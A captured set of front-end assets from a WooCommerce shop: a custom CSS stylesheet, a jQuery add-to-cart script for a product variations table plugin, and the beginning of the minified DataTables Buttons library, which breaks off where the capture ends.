.my-account-page{background:#f7f7f7; }
.my-account-page .woocommerce-MyAccount-navigation{background:#fff; width:24%; padding:20px; border:1px solid #c5c2c2; border-radius:10px;}
.my-account-page .woocommerce-MyAccount-navigation li{border-bottom: 1px solid #c5c2c2; padding: 5px 0;}
.my-account-page .woocommerce-MyAccount-navigation li.is-active a{color:#4268d2;}
.my-account-page .woocommerce>.woocommerce-MyAccount-content{background:#fff; width:75%; padding:20px; border:1px solid #c5c2c2; border-radius:10px;}
.my-account-page .woocommerce-MyAccount-orders.shop_table .woocommerce-button.button.view,
.my-account-page .woocommerce-MyAccount-content .woocommerce-info.button.wc-forward
{
	border-radius: 4em!important;
    padding: 0.7em 1.7em!important;
    background: #4368D3!important;
    font-size: 16px !important;
    float: none!important;
    width: initial !important;
	border: 0!important;
    box-shadow: none !important;
	color:#fff!important;
	font-size:16px!important;
	text-transform:initial!important;
	font-weight:normal !important;

}
.my-account-page .woocommerce-MyAccount-orders.shop_table .woocommerce-button.button.view:hover,
.my-account-page .woocommerce-MyAccount-content .woocommerce-info.button.wc-forward:hover
{
	background:#19253B!important;
}
.my-account-page .woocommerce-MyAccount-content .woocommerce-EditAccountForm.edit-account input,
.my-account-page .woocommerce-MyAccount-content .woocommerce-address-fields__field-wrapper input
{
	box-shadow: none;
    background: #fff;
    border-radius: 0!important;
    border: 1px solid #ccc;
    height: 50px;
}
.my-account-page .woocommerce-MyAccount-content .woocommerce-address-fields__field-wrapper .select2-selection.select2-selection--single{
	box-shadow: none;
    background-color: #fff;
    border-radius: 0!important;
    border: 1px solid #ccc;
    height: 50px;
}



.my-account-page .woocommerce-MyAccount-content .woocommerce-Address-title.title{
	background: #eee;
    padding: 10px;
    margin-bottom: 10px;
	display: flex;
    align-items: center;
    justify-content: space-between;
}
.my-account-page .woocommerce-MyAccount-content .woocommerce-Address-title.title a{color:#4268d2; font-weight:600;}
.my-account-page .woocommerce-MyAccount-content .woocommerce-Address-title.title h3{
	margin: 0;
    font-size: 1.5rem;
    font-weight: 600;
}
.my-account-page .woocommerce-MyAccount-content .woocommerce-Address address{
	border: 1px solid #ddd;
	background:#edf1ff;
    padding: 20px;
}
.my-account-page .woocommerce-MyAccount-content h4{font-weight:500; padding-top:0;}
#menu-policies li a:hover,
#menu-useful-links li a:hover
{color:#000!important;}
.woocommerce-form.woocommerce-form-login input,
.woocommerce-form.woocommerce-form-register input, 
.woocommerce-ResetPassword input
{

    box-shadow: none;
    background: #fff;
    border-radius: 0!important;
    border: 1px solid #ccc;
    height: 50px;
}
.woocommerce-LostPassword.lost_password a{color:#4368D3;}
.woocommerce-LostPassword.lost_password a:hover{color:#000;}
.woocommerce-form.woocommerce-form-register p{margin-bottom:10px;}
.my-account-page .u-column1 h2, .my-account-page .u-column2 h2{font-weight:700;}
.finest-action-right a, .finest-continue span{
	font-size: 16px !important;
    line-height: 1.31!important;
    font-weight: 400 !important;
    font-style: normal !important;
    text-transform: none !important;
    letter-spacing: 0em !important;
    border-radius: 4em !important;
    padding: 0.7em 1.7em !important;
    background: #4368D3!important;
    border-color: transparent !important;
    color: #ffffff!important;
	height:initial!important;
    box-shadow: 0px 0px 0px 0px transparent !important;
}
.finest-action-right a:hover, .finest-continue span:hover{
	background: #19253B!important;
}
.finest-coupon #finiest_coupon_code{
	box-shadow: none;
    background: #fff;
    border-radius: 50px!important;
    border: 1px solid #ccc;
   
} 
.finest_coupon_field .finiest_coupon_submit{
	line-height: 1.31!important;
    border-radius: 4em !important;
    padding: 0.7em 1.7em !important;
    background: #4368D3!important;
    border-color: transparent !important;
    color: #ffffff!important;
    box-shadow: 0px 0px 0px 0px transparent !important;
}
.my-account-page .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--store-credit{
	display:none!important;
}
.my-account-page .woocommerce-table.woocommerce-table--order-details .wc-item-meta li strong{display:none;}
.my-account-page .woocommerce-table.woocommerce-table--order-details{width:100%;}
.my-account-page .woocommerce-order-details{margin-top:0;}
.my-account-page .woocommerce-order-details .woocommerce-order-details__title{font-weight:600;}
.my-account-page .woocommerce-order-details .woocommerce-table__product-name.product-name a{font-weight:600;}
.my-account-page .woocommerce-columns--addresses.addresses h2{
	background: #eee;
    padding: 10px;
    margin-bottom: 10px;
    display: flex;
    align-items: center;
    justify-content: space-between;
	margin: 0;
    font-size: 1.5rem;
    font-weight: 600;
}
.my-account-page .woocommerce-columns--addresses.addresses address{border: 1px solid #ddd;
    background: #edf1ff;
    padding: 20px;
	margin-top:10px;
	margin-bottom:10px;
}
.my-account-page .woocommerce-columns--addresses.addresses address p{margin-bottom:0;}
.price-sec-discount ul{display:flex; list-style:none; padding:0;}
.price-sec-discount ul li{padding: 0;
    background: #f5f5f5;
    padding: 10px;
    border: 1px solid #ddd;
    font-weight: 600;
    /* display: inline-block; */
    width: 35%;
    margin: 0 3px;
    font-size: 13px;
    line-height: 1.5;}
.price-sec-discount ul li:before{display:none;}
.price-sec-discount ul li span{display:block;}
.return-to-shop a.button.wc-backward{
	font-size: 16px !important;
    line-height: 1.31!important;
    font-weight: 400 !important;
    font-style: normal !important;
    text-transform: none !important;
    letter-spacing: 0em !important;
    border-radius: 4em !important;
    padding: 0.7em 1.7em !important;
    background: #4368D3!important;
    border-color: transparent !important;
    color: #ffffff!important;
    height: initial!important;
    box-shadow: 0px 0px 0px 0px transparent !important;
}
.return-to-shop a.button.wc-backward:hover{
	background:#19253B!important;
}
.element-product-pin > div:first-child{display:none;}
.element-product-pin #pincode_response{display:none;}
.w-order {font-weight:600; text-transform:uppercase;}
.w-order .w-order-select select{
	border-radius: 50px;
    border: 1px solid #999999;
    font-size: 14px;
	font-weight:600;
    line-height: initial;
    height: 42px;
}
.track-order h2{font-weight:700; font-size:3rem;}
.track-order p{font-size: 18px;
    font-weight: 600;
    padding-right: 100px;}
.track-order label{font-size:16px; font-weight:500;}
.track-order .con-form-in{
	flex: 0 0 100%;
    max-width: 100%;
}
.track-order .con-form-in input{height:50px; width:100%; border-radius:50px!important; margin-bottom:10px;}
.search.search-results main section:first-child{display:none;}
.search.search-results main .height_custom.width_full{margin-top:120px;}
.search.search-results main .height_custom.width_full h1{font-size:30px;}
.product_ordering select
{
	border-radius: 50px;
    border: 1px solid #999999;
    font-size: 14px;
	font-weight:600;
    line-height: initial;
    height: 42px;
}
.aws-container .aws-search-field{border-radius:50px!important; padding-left:10px !important; padding-right:34px !important;}
.aws-container .aws-search-field:focus{box-shadow:none!important;}
.aws-container .aws-search-form{height:33px;}
.become-btn span{top:0px;position: relative;}
@media (min-width: 320px) and (max-width: 400px) {
	.feature2 {
		left:45%;
	}
	
	.wishlist .fa-heart {
		padding:3px 4px;
		font-size:14px;
		width:2.2rem;
	}
	
	.client-img img {
		margin-top:30px;
	}
	
	.w-hwrapper {
		margin-left:0px!important;
		margin-right:0px!important;
	}
	
/* 	.counters .vc_column-inner {
		float: left;
    width: 45%;
    margin-left: -30px;
	} */

}

@media (min-width: 352px) and (max-width: 599px) {
	
/* 	.better:before, .copper:before {
		left:50%;
		font-size:9px;
		margin:0 auto;
	} */
	
	.w-hwrapper  {
		margin-left:0px!important;
		margin-right:0px!important;
	}
	
}

@media (min-width: 353px) and (max-width: 680px) {
	
/* 	.better:before, .copper:before {
		left:auto;
		font-size:9px;
		margin:0 auto!important;
	} */
	
	.client-img img {
		margin-top:30px;
	}
	
	.wishlist .fa-heart {
		padding:3px 4px;
		font-size:14px;
		width:2.2rem;
	}

	.w-hwrapper:not(.align_center) > * {
		margin-left:0px!important;
		margin-right:0px!important;
	}
		
}


@media only screen and (max-width: 1600px) {
	.l-subheader.at_bottom {
	padding:0px 12rem;
}

.l-subheader.at_middle {
	padding:0px 12rem;
}
	
	.ush_hwrapper_2 {
	margin-right: -60px!important;
	}
	
	.main-menu li {
		padding:0px 10px;
	}
	
/* 	.become-btn {
		margin-top:5px;
		padding:12px 5px!important;
	} */
	
	.become-btn.ush_btn_1 {
		margin-top:0px;
		padding:9.5px 16px!important;
	}
	
}

@media only screen and (max-width: 1500px) {
	.l-subheader.at_bottom {
	padding:0px 10rem;
}

.l-subheader.at_middle {
	padding:0px 10rem;
}
	
	.ush_hwrapper_2 {
	margin-right: -40px!important;
	}
	
}

@media only screen and (max-width: 1400px) {
	.l-subheader.at_bottom {
	padding:0px 9rem;
}

.l-subheader.at_middle {
	padding:0px 9rem;
}
	
	.ush_hwrapper_2 {
	margin-right: -50px!important;
	}
	
	.main-menu li {
		padding:0px 5px;
	}
	.oradox1 .vc_col-sm-5 .wpb_wrapper h2{font-size:2.3rem;}
	
}

@media only screen and (max-width: 1300px) {
	.l-subheader.at_bottom {
	padding:0px 9rem;
}

.l-subheader.at_middle {
	padding:0px 9rem;
}
	
	.ush_hwrapper_2 {
	margin-right: -5px!important;
	}
	
	.main-menu li {
		padding:0px 5px;
	}
	
}

@media only screen and (max-width: 1200px) {
	.l-subheader.at_bottom {
	padding:0px 8rem;
}

.l-subheader.at_middle {
	padding:0px 8rem;
	}
	
	 .ush_hwrapper_2 {
	margin-right: -15px!important;
	}
	
}

@media only screen and (max-width: 1172px) {
	
}


@media only screen and (max-width: 1100px) {
	.l-subheader.at_bottom {
	padding:0px 7rem;
}

.l-subheader.at_middle {
	padding:0px 7rem;
}
	
	.main-menu li {
		padding:0px 5px;
	}
	
}

@media only screen and (max-width: 1172px) {
	
	.ush_btn_1 {
		padding:7px 15px!important;
	}
	
}

@media (min-width: 1145px) and (max-width: 1280px) {
	
	.ush_hwrapper_2 {
	margin-right: -30px!important;
	}
}

@media (min-width: 1301px) and (max-width: 1399px) {
	
	.ush_hwrapper_2 {
	margin-right: -5px!important;
	}
	.aws-container .aws-search-form{height:30px;}
}

@media (min-width: 1172px) and (max-width: 1280px) { 
	
	.become-btn {
		padding:7px 10px;
	}
	.oradox1 .vc_col-sm-3{width:32%;}
	.oradox1 .vc_col-sm-5 .wpb_wrapper h2{font-size:2.1rem;}
	.product-bg select{font-size:10px !important;}
/*.product_field.price.usg_product_field_1.price-data-prd{font-size:18px!important;}*/
.woocommerce .cart .variations label{font-size:12px;}
select{background: url(https://prevestdirect.com/wp-content/uploads/2023/12/arrow-dr.png) white no-repeat calc(100% - 10px) !important;}


	}

@media (min-width: 1281px) and (max-width: 1310px) { 
	
	.ush_btn_1 {
		padding:10px!important;
	}
	
	}
@media only screen and (max-width: 767px){
	.l-header .w-image .w-image-h img{width:70%;height: initial;
    position: relative;
    top: 8px;}
	.l-subheader.at_top{background:#000!important;}
	.w-dropdown.ush_dropdown_3{border:1px solid #000!important;}
	.w-dropdown-item {color:#000!important;}
	.w-dropdown.source_sidebar .w-dropdown-list {padding: 10px;min-width: 150px;top: initial;}
	.w-search.ush_search_2{background: transparent !important;margin-top: 0px !important;max-height: initial !important;}
	.l-header.sticky .l-subheader.at_middle {display: block;}
	.tp-rs-img.rs-lazyload{display:none;}
	.product-img img {width: auto;height: 170px;object-fit: contain;}
	.product-rating-sec{justify-content:center;}
	.better:before, .copper:before, .handcraft:before{width:2rem; height:2rem; background-size:100%;}
	.icon_after_add_to_cart>a {height: 30px;width: 30px;line-height: 32px;font-size: 14px;top: 1px;}
	.product-title{display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis; text-align:center;}
	.owl-carousel.navstyle_circle .owl-nav div{display:block; background: #4268d2;}
	.owl-carousel.navstyle_circle .owl-nav div {height: 2.5rem;width: 2.5rem;border-radius: 50%;line-height: 2.5rem;text-align: center;}
	.owl-dots{display:none;}
	.owl-nav{display:block;}
	.wishlist-header a{position:relative;top:1.5px;}
	.bestseller-grid-right .vc_column-inner{margin-left:0;}
	#us_grid_7 .w-grid-item{position:relative!important; left: initial !important;}
	.container-full{padding-left: 1.5rem!important;padding-right: 1.5rem!important;}
	.recommend-product h4{padding:0.2em 0!important;font-size: 1.5rem !important;}
	.recommend-product .vc_col-sm-3{width:50%!important;}
	.recommend-product .vc_col-sm-3 .vc_column-inner{border-color:transparent!important; padding: 0!important;}
	.product-gallery .flex-viewport{height:initial !important;}
    .product-gallery .woocommerce-product-gallery__wrapper img{height:initial; object-fit:contain;}
	/*.nvd_product_category_banner, .bread-sec{margin-top:100px;padding: 2.6vmax 1rem !important;}
	.nvd_product_category_banner h1, .bread-sec h1{font-size:1rem!important; margin-top: 6px;}*/
	.nvd_product_category_banner, .bread-sec{margin-top:100px;padding:9vmax 1rem !important; position:relative;}
	.nvd_product_category_banner:before,
	.bread-sec:before{
		content:"";
		background:rgba(0,0,0,0.20);
		height:100%;
		width:100%;
		position:absolute;
		top:0;
		left:0;
		z-index:9;
	}
	.nvd_product_category_banner h1, .bread-sec h1{font-size:1rem!important; margin-top: 6px; transform: translateY(-50%);
    top: 45px;position:absolute; z-index:9;}
	.nvd-cat-bg-banner .l-section-img{background-size:cover!important;}
	.nvd_product_category_banner .l-section-img{background-size:cover!important;}
	.nvd_product_category_banner .g-breadcrumbs, .bread-sec .g-breadcrumbs{transform: translateY(-50%);
    top: 69px;position:absolute; z-index:9;}
	
	.nvd_product_category_banner .g-breadcrumbs-item, .bread-sec .g-breadcrumbs-item{font-size: 10px;}
	.nvd_product_category_banner .g-breadcrumbs-separator, .bread-sec .g-breadcrumbs-separator{font-size:10px;}
	.product-inner-sec .single_add_to_cart_button.button{width:49%;}
	.product-info-sec .repeater .repeater-row{width:100%;}
	.wpcpv-item{left:86%!important; top:14%!important; width: 50px !important;
    height: 50px !important;
    line-height: 50px !important;}
	.wpcpv-item:before{font-size: 24px !important;
    width: 50px !important;
    height: 50px !important;
    line-height: 50px !important;}
	.w-grid .w-btn-wrapper.has_font_size>.button{font-size:16px !important;}
	.product_cat-recommended h2{text-align:center!important;}
	.price-data-prd.recom-product-price{justify-content:center;}
	.product-inner-sec .variations_form.cart select{width:98%;}
	.ht-ctc.ht-ctc-chat{right:10px!important;}
	.product-wish form .button.single-add-to-cart{width:120px!important; padding:0.7em 0.8em!important;}
	.about-s1 h2{text-align:center !important;}
	.about-s1 p{text-align:center;}
	.about-s1 h2 br{display:none;}
	.about-s3 p, .about-s4 p{text-align:center;}
	.sidebar-fix.blog-con .w-post-elm.post_title{text-align:center;}
	.sidebar-fix.blog-con p{text-align:center;}
	.policy-sec h2{text-align:center;}
	.product-inner-sec .single_product_div{width:56%;}
	.oradox1.width_full{padding-left:1.5rem; padding-right: 1.5rem;}
	.oradox1 .vc_col-sm-5 .wpb_wrapper h2 {font-size: 2rem; text-align:center;}
    .oradox1{margin-top:100px;}
	.oradox1 .vc_col-sm-5 .vc_column-inner > .wpb_wrapper{padding:20px;}
	.reg-form{margin-top:50px;}
	.oradox3 .ord-pord-inner .vc_column-inner > .wpb_wrapper{padding-bottom:10px;}
	.oradox2 h2{font-size:2rem; margin-top:0;}
	.oradox1 .vc_col-sm-5 .wpb_wrapper p{text-align:left; letter-spacing:1px;}
	.become-ora-btn{display:inline-block!important;}
	.become-ora-btn a{font-size:12px!important;}
	.woocommerce-MyAccount-content form button.button.single-add-to-cart
	{width: 120px!important;
    padding: 0.7em 0.8em!important;}
	.con-form-in{
		flex: 0 0 100%;
    max-width: 100%;
	}
	.con-p-icon .w-iconbox-icon{position: relative;
    top: -40px;}
	.product-bg select{font-size:10px !important;}
    .product_field.price.usg_product_field_1.price-data-prd{font-size:18px!important;}
    .woocommerce .cart .variations label{font-size:12px;}
     select{background: url(https://prevestdirect.com/wp-content/uploads/2023/12/arrow-dr.png) white no-repeat calc(100% - 10px) !important;}
	.coupon{display:flex!important; align-items:center;}
	.checkout-page-sec .woocommerce-thankyou-order-details {padding:10px;}
	.checkout-page-sec .woocommerce-thankyou-order-details li strong{font-size: 0.8rem;}
	.checkout-page-sec .woocommerce-thankyou-order-details li{line-height: 1.5;margin-bottom: 10px;}
	.checkout-page-sec .woocommerce-column--billing-address address p, .checkout-page-sec .woocommerce-column--shipping-address address p{margin-bottom:0px; font-size:12px;}
	.checkout-page-sec .woocommerce-column--billing-address address, .checkout-page-sec .woocommerce-column--shipping-address address{margin-bottom:0px; font-size:12px;}
	.checkout-page-sec .woocommerce-column--shipping-address{margin-bottom:50px;}
	#rev_slider_1_1_wrapper .zeus.tparrows{
	min-width: 30px!important;
    min-height: 30px !important;
}
#rev_slider_1_1_wrapper .zeus.tparrows:before{
	min-width: 30px!important;
    min-height: 30px!important;
	font-size:20px!important;
	line-height:40px !important;
	}
	.tp-title-wrap{display:none!important;}
	.tp-leftarrow.tparrows.zeus{left:-18px!important;}
	.tp-rightarrow.tparrows.zeus{left: initial!important;
    right: -55px!important;}
	
	.product-inner-sec .buynow-btn{width:49%}
	.finest_coupon_field .finiest_coupon_submit{padding:0.7em 1em !important;}
	.my-account-page .woocommerce-MyAccount-navigation{width:100%;}
	.my-account-page .woocommerce>.woocommerce-MyAccount-content{width:100%;}
	.my-account-page .woocommerce-MyAccount-content .woocommerce-Address address{margin-bottom:20px;}
	.price-sec-discount ul li{display:block; width:100%; margin: 10px 0; text-align: center;}
	.price-sec-discount ul{display:block;}
	.price-sec-discount ul li span{display:initial;}
	.product-inner-sec .cart .reset_variations{top: 0px;left: 98%;}
	.product-inner-sec .share-btn-sec{left:-30px;}
	.aws-container .aws-search-form{height:34px!important;}
	.aws-container .aws-search-field{font-size:13px!important;}
	.search.search-results main .height_custom.width_full{margin-top:90px;}
	.search.search-results main .height_custom.width_full .w-hwrapper{display:block;}
	.search.search-results main .height_custom.width_full h1{
		text-align: center!important;
    margin-bottom: 20px !important;
    font-size: 2rem !important;
	}
	.product_ordering{margin-bottom:10px;}
	.aws-search-result{left:0!important; width:100%!important;}
}
@media only screen and (max-width: 430px){
	.nvd_product_category_banner, .bread-sec{margin-top:100px;padding:9vmax 1rem !important; position:relative;}
}
@media only screen and (max-width: 400px){
	.nvd_product_category_banner, .bread-sec{margin-top:100px;padding:9.6vmax 1rem !important; position:relative;}
	.product-inner-sec .share-btn-sec {
    left: -25px;}
	
}
@media only screen and (max-width: 375px){
	.nvd_product_category_banner, .bread-sec{margin-top:100px;padding:11.6vmax 1rem !important; position:relative;}
	.product-inner-sec .share-btn-sec{left:-15px;}
}
@media only screen and (max-width: 360px){
	.l-header .w-image .w-image-h img{width:60%;height: initial;
    position: relative;
    top: 5px;}
	/*.nvd_product_category_banner, .bread-sec{margin-top:100px;padding: 2vmax 1rem !important;}*/
	.nvd_product_category_banner, .bread-sec{margin-top:100px;padding:10.5vmax 1rem !important; position:relative;}
	.nvd_product_category_banner:before,
	.bread-sec:before{
		content:"";
		background:rgba(0,0,0,0.20);
		height:100%;
		width:100%;
		position:absolute;
		top:0;
		left:0;
		z-index:9;
	}
	.nvd_product_category_banner h1, .bread-sec h1{font-size:1rem!important; margin-top: 6px; transform: translateY(-50%);
    top: 45px;position:absolute; z-index:9;}
	.nvd-cat-bg-banner .l-section-img{background-size:cover!important;}
	.nvd_product_category_banner .l-section-img{background-size:cover!important;}
	.nvd_product_category_banner .g-breadcrumbs, .bread-sec .g-breadcrumbs{transform: translateY(-50%);
    top: 69px;position:absolute; z-index:9;}
	.product-inner-sec .sub-heading-title{line-height:1.4;}
	.product-inner-sec .single_product_div{width:54%;}
	.product-inner-sec .single_add_to_cart_button.button{font-size:13px!important;}
	.product-inner-sec .variations_form.cart select{width:98%;}
	.con-p-icon .w-iconbox-icon{position: relative;top: -55px;}
	.product-inner-sec .share-btn-sec{left:0;}
}

@media only screen and (max-width: 360px){
	.nvd_product_category_banner, .bread-sec{margin-top:100px;padding:13.5vmax 1rem !important; position:relative;}
}
/* 
.blog-box-img{position:relative;height:30vh;width:100%;object-fit:cover;}
.blog-box-img img{height:30vh;width:100%;} */
.blog-info.usg_vwrapper_1 {
    margin-top: 2rem !important;
    padding: 9% 6% 11% 6% !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.prevestdirect.com/wp-content/plugins/product-variations-table-listing/assets/js/ka_variation_table_add_to_cart_ajax.js?ver=1.0
body_size: 1165
content:
 jQuery(document).ready(function($){
  
    $(document).find(".ka_add_to_cart_error_failed_msg").hide();
    $(document).find(".ka_bulk_add_to_cart_error_failed_msg").hide(); 
    $(document).find(".ka_bulk_add_to_cart_error_msg").hide();
     $(document).find(".ka_var_prd_Name").removeClass('sorting');
     $(document).find(".ka_var_prd_Image").removeClass('sorting');
     $(document).find(".ka_var_prd_Quantity").removeClass('sorting');
     $(document).find(".ka_var_prd_Add-To-Cart").removeClass('sorting');
     $(document).find(".ka_var_prd_checkbox").removeClass('sorting');
     $(document).find(".ka_var_prd_Stock").removeClass('sorting');
     
     
     // if(jQuery('prod-var-table-form').find('.ka_bulk_add_to_cart_checkbox').prop('checked').length < 1 ){

            jQuery(this).closest('.ka_product_type_simple_add_to_cart_bulk_button').addClass('disabled',true);
            
        // }
        jQuery(document).on('click','.paginate_button',function(){
            jQuery(this).closest('form').find('.ka_product_type_simple_add_to_cart_bulk_button').addClass('disabled',true);

        });

        
     if(jQuery(".ka_bulk_add_to_cart_checkbox").prop('checked') == true){


    jQuery(document).find('button.ka_product_type_simple_add_to_cart_bulk_button').prop("disabled",false);
 
}
 else{
    jQuery(document).find('button.ka_product_type_simple_add_to_cart_bulk_button').prop("disabled",true);

 }
 jQuery(document).on('click','a.paginate_button',function ( e ) {


     // jQuery( ".prod-var-table-form" ).load( " .prod-var-table-form > *" );
     jQuery(this).closest('checkbox.ka_bulk_add_to_cart_checkbox').prop("checked",false);              
    jQuery(this).closest('button.ka_product_type_simple_add_to_cart_bulk_button').prop("disabled",true);
 });
  

 });
 




jQuery(document).on( 'load', '.prod-var-table-form', function (e) {

$(document).find(".ka_bulk_add_to_cart_error_failed_msg").hide();
     $(document).find(".ka_var_prd_Name").removeClass('sorting');
     $(document).find(".ka_var_prd_Image").removeClass('sorting');
     $(document).find(".ka_var_prd_Quantity").removeClass('sorting');
     $(document).find(".ka_var_prd_Add-To-Cart").removeClass('sorting');
     $(document).find(".ka_var_prd_checkbox").removeClass('sorting');
     $(document).find(".ka_var_prd_Stock").removeClass('sorting');
     
     // if(jQuery('prod-var-table-form').find('.ka_bulk_add_to_cart_checkbox').prop('checked').length < 1 ){

            jQuery(this).closest('.ka_product_type_simple_add_to_cart_bulk_button').addClass('disabled',true);
            
        // }
        jQuery(document).on('click','.paginate_button',function(){
            jQuery(document).find(".ka_bulk_add_to_cart_error_msg").hide();
            jQuery(this).closest('form').find('.ka_bulk_add_to_cart_error_msg').hide();

        });

        
     if(jQuery(".ka_bulk_add_to_cart_checkbox").prop('checked') == true){


    jQuery(document).find('button.ka_product_type_simple_add_to_cart_bulk_button').prop("disabled",false);
 
}
 else{
    jQuery(document).find('button.ka_product_type_simple_add_to_cart_bulk_button').prop("disabled",true);

 }
  


});




 var ka_click_counter = 0;
 jQuery(document).on('click','.ka_bulk_add_to_cart_checkbox',function () {
        
        if( jQuery(this).closest('form').find('.ka_bulk_add_to_cart_checkbox:checked').length > 0 ){

            jQuery(this).closest('form').find('button.ka_product_type_simple_add_to_cart_bulk_button').prop("disabled",false);
            
        } else {

            jQuery(this).closest('form').find('button.ka_product_type_simple_add_to_cart_bulk_button').prop("disabled",true);
        }
        
    });
        
    jQuery(document).on('click','.paginate_button',function ( e ) {
        jQuery(document).find(".ka_bulk_add_to_cart_error_msg").hide();
        


    });
 

     jQuery(document).on('click','.ka_product_type_simple_add_to_cart_bulk_button',function ( e ) {


        e.preventDefault();
       current_button= jQuery(this);
        jQuery(this).addClass('loading');
        
        var ajaxUrl  = addify_vt_my_ajax_object.admin_url;
        var nonce = addify_vt_my_ajax_object.nonce;

        if(jQuery(this).closest('form').find('.ka_bulk_add_to_cart_checkbox').prop('checked').length < 1 ){

            jQuery(this).addClass('disabled',true);

        }
            
        jQuery.ajax({
            url: ajaxUrl, // in backend you should pass the ajax url using this variable
            type: 'POST',
            data: {
                action : 'ka_variation_table_add_to_cart_bulk_action_button', 
                form_data : jQuery(this).closest('form').serialize(),
                nonce: nonce,
            },
            context: this,
            success: function(data){
                
                if(data=='failed'){
                  jQuery(this).closest('form').find('.ka_bulk_add_to_cart_error_failed_msg').show(); 
                  jQuery(document).find(".ka_bulk_add_to_cart_checkbox").prop('checked',false);
                  jQuery('.ka_product_type_simple_add_to_cart_bulk_button').prop("disabled",true); 
                  jQuery(this).closest('form').find('a.added_to_cart').hide();
                  jQuery(this).closest('form').find('.ka_product_type_simple_add_to_cart_bulk_button').removeClass('loading')
                }
                else if(data=='no_checkbox_checked'){
                jQuery(this).closest('form').find('.ka_bulk_add_to_cart_error_msg').text('Error: No Product Selected!');  
                jQuery(this).closest('form').find('.ka_bulk_add_to_cart_error_msg').show();  
                  jQuery(document).find(".ka_bulk_add_to_cart_checkbox").prop('checked',false);
                  jQuery(this).closest('form').find('.ka_product_type_simple_add_to_cart_bulk_button').removeClass('loading');     
                  // jQuery(this).closest('form').find('.ka_product_type_simple_add_to_cart_bulk_button').prop('disabled',true); 
                   jQuery('Ka_variation_table').find('.ka_bulk_add_to_cart_checkbox').prop('checked',false);   
                   jQuery(this).closest('form').find('a.added_to_cart').hide();
                        
                }
                else if(  data.fragments ){
                    
                    e.preventDefault();
                    jQuery(document).find(".ka_bulk_add_to_cart_error_msg").hide();
                    jQuery(document).find(".ka_bulk_add_to_cart_checkbox").prop('checked',false);
                    jQuery('.ka_bulk_add_to_cart_checkbox').prop('checked',false);
                    jQuery('woocommerce-info').text('Successfully added to cart');
                    jQuery( document.body ).trigger( 'added_to_cart', [ data.fragments, data.cart_hash, current_button ] );
                    jQuery('.ka_product_type_simple_add_to_cart_bulk_button').removeClass('loading');
                    jQuery('.ka_product_type_simple_add_to_cart_bulk_button').prop("disabled",true);
                }else{
                    jQuery(this).closest('form').find('.ka_product_type_simple_add_to_cart_bulk_button').removeClass('loading');     
                  jQuery(this).closest('form').find('.ka_product_type_simple_add_to_cart_bulk_button').prop('disabled',true);
                    // jQuery(document).find(".ka_bulk_add_to_cart_error_msg").text('failed');
                }
               
            }

        });
    });
    


    jQuery(document).on('click','.ka_ajax_single_product_add_to_cart_button',function (e) {
        e.preventDefault();
        jQuery(this).addClass('loading');
        var ka_variation_aray = jQuery(this).data('variation_aray');
        var current_button = jQuery(this);
        var hidden_counter= jQuery(this).data('hidden_id'); 
        

        var ka_variation_id= jQuery(this).data('variation_id');
        
        var ka_product_id = jQuery(this).data('product_id');
        var quantity_for_product = jQuery(this).closest('tr').find(".ka_variation-desire-product"+hidden_counter).val();
        
        
        var ajaxUrl  = addify_vt_my_ajax_object.admin_url;
        var nonce = addify_vt_my_ajax_object.nonce;
        
        jQuery.ajax({
            url: ajaxUrl, // in backend you should pass the ajax url using this variable
            type: 'POST',
            data: {
                action :'ka_variation_table_add_to_cart_ajax', 
                    ka_product_id: ka_product_id, 
                    quantity_for_product: quantity_for_product,
                    ka_variation_id: ka_variation_id,
                    ka_variation: current_button.data('variation_aray'),
                    nonce: nonce,

                },
                context: this,
            success: function(data){
                if(data=='failed'){
                  
                  jQuery(this).closest('td').find('.ka_add_to_cart_error_failed_msg').show(); 
                  jQuery(this).closest('td').find('a.added_to_cart').hide();
                  jQuery(this).removeClass('loading');
                }
                
                if(  data.fragments ){
                    jQuery( document.body ).trigger( 'added_to_cart', [ data.fragments, data.cart_hash, current_button ] );
                    jQuery('woocommerce-info').text('Successfully added to cart');
                    jQuery('.ka_ajax_single_product_add_to_cart_button').removeClass('loading');
                    jQuery(this).closest('td').find('.ka_add_to_cart_error_failed_msg').hide();
                    
                }

                
               
            }
        });
    });

--- FILE ---
content_type: application/x-javascript
request_url: https://www.prevestdirect.com/wp-content/plugins/product-variations-table-listing/assets/js/dataTables.buttons.min.js?ver=1.0
body_size: 6332
content:
/*!
 Buttons for DataTables 1.7.1
 ©2016-2021 SpryMedia Ltd - datatables.net/license
*/
(function(e){"function"===typeof define&&define.amd?define(["jquery","datatables.net"],function(y){return e(y,window,document)}):"object"===typeof exports?module.exports=function(y,w){y||(y=window);w&&w.fn.dataTable||(w=require("datatables.net")(y,w).$);return e(w,y,y.document)}:e(jQuery,window,document)})(function(e,y,w,r){function B(a,b,c){e.fn.animate?a.stop().fadeIn(b,c):(a.css("display","block"),c&&c.call(a))}function C(a,b,c){e.fn.animate?a.stop().fadeOut(b,c):(a.css("display","none"),c&&c.call(a))}
function E(a,b){a=new q.Api(a);b=b?b:a.init().buttons||q.defaults.buttons;return(new t(a,b)).container()}var q=e.fn.dataTable,I=0,J=0,x=q.ext.buttons,t=function(a,b){if(!(this instanceof t))return function(c){return(new t(c,a)).container()};"undefined"===typeof b&&(b={});!0===b&&(b={});Array.isArray(b)&&(b={buttons:b});this.c=e.extend(!0,{},t.defaults,b);b.buttons&&(this.c.buttons=b.buttons);this.s={dt:new q.Api(a),buttons:[],listenKeys:"",namespace:"dtb"+I++};this.dom={container:e("<"+this.c.dom.container.tag+
"/>").addClass(this.c.dom.container.className)};this._constructor()};e.extend(t.prototype,{action:function(a,b){a=this._nodeToButton(a);if(b===r)return a.conf.action;a.conf.action=b;return this},active:function(a,b){var c=this._nodeToButton(a);a=this.c.dom.button.active;c=e(c.node);if(b===r)return c.hasClass(a);c.toggleClass(a,b===r?!0:b);return this},add:function(a,b){var c=this.s.buttons;if("string"===typeof b){b=b.split("-");var d=this.s;c=0;for(var f=b.length-1;c<f;c++)d=d.buttons[1*b[c]];c=d.buttons;
